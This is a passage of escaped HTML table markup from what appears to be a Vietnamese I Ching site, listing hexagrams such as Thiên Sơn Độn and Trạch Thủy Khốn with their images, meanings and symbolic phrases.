0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN THỦY TỤNG\u003C\/strong\u003E\u003C\/span\u003E. Luận dã. BẤT HÒA. Bàn cãi, kiện tụng, bàn tính, cãi vã, tranh luận, bàn luận\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐại tiểu bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehòa\u0026nbsp;\u003C\/b\u003Echi tượng: lớn nhỏ không hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-son-don\" class=\"alignnone size-full wp-image-685 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN SƠN ĐỘN\u003C\/span\u003E\u003C\/strong\u003E. Thoái dã. ẨN TRÁ. Lui, ẩn khuất, tránh đời, lừa dối, trá hình, có ý trốn tránh, trốn cái mặt đưa thấy cái lưng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBáo ẩn nam sơn\u0026nbsp;\u003C\/b\u003Echi tượng: tượng con báo ẩn ở núi nam.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\" class=\"alignnone size-full wp-image-681 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN ĐỊA BĨ\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ tiếm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eloạn\u0026nbsp;\u003C\/b\u003Echi tượng: trên dưới lôi thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kien\" class=\"alignnone size-full wp-image-693 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KIỀN\u003C\/span\u003E\u003C\/strong\u003E. Kiện dã. CHÍNH YẾU. Cứng mạnh, khô, lớn, khỏe mạnh, đức không nghỉ. Nguyên Hanh Lợi Trinh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Evạn vật có khởi đầu, lớn lên, toại chí, hóa thành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-hoa-cach\" class=\"alignnone size-full wp-image-711 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH HỎA CÁCH\u003C\/strong\u003E\u003C\/span\u003E. Cải dã. CẢI BIẾN. Bỏ lối cũ, cải cách, hoán cải, cách tuyệt, cánh chim thay lông.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên uyên huyền\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ecách\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vực trời xa thẳm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-loi-tuy\" class=\"alignnone size-full wp-image-703 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH LÔI TÙY\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. DI ĐỘNG. Cùng theo, mặc lòng, không có chí hướng, chỉ chìu theo, đại thể chủ việc di động, thuyên chuyển như chiếc xe.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhản phúc bất định\u003C\/b\u003E\u0026nbsp;chi tượng: loại không ở.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-phong-dai-qua\" class=\"alignnone size-full wp-image-704 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH PHONG ĐẠI QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Họa dã. CẢ QUÁ. Cả quá ắt tai họa, quá mực thường, quá nhiều, giàu cương nghị ở trong..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENộn thảo kinh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cỏ non bị sương tuyết\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thuy-khon\" class=\"alignnone size-full wp-image-707 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THỦY KHỐN\u003C\/span\u003E\u003C\/strong\u003E. Nguy dã. NGUY LO. Cùng quẫn, bị người làm ách, lo lắng, cùng khổ, mệt mỏi, nguy cấp, lo hiểm nạn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ kỷ đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: tượng giữ mình đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-son-ham\" class=\"alignnone size-full wp-image-705 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH SƠN HÀM\u003C\/span\u003E\u003C\/strong\u003E. Cảm dã. THỤ CẢM. Cảm xúc, thọ nhận, cảm ứng, nghĩ đến, nghe thấy, xúc động.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENam nữ giao cảm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nam nữ có tình ý.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-dia-tụy\" class=\"alignnone size-full wp-image-701 lazyloaded tie-appear\" 